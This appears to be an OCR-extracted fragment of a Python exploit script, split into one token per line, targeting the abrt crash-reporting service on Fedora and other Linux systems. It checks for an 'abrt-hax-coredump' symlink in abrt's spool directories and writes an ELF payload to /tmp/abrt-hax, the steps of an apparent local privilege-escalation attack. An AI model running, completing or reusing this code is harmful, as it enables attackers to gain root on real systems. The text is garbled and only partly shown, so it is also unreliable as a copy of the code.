
os
.
wait
(
)
time
.
sleep
(
1
)
if
 fedora
:
	sym 
=
"/var/tmp/abrt/abrt-hax-
coredump"
else
:
	sym 
=
"/var/spool/abrt/abrt-hax-
coredump"
try
:
	os
.
lstat
(
sym
)
except
:
print
"could not create symlink"
	sys
.
exit
(
-
1
)
print
"%s created"
%
 sym

open
(
"/tmp/abrt-hax"
,
"w+"
)
.
write
(
elf
)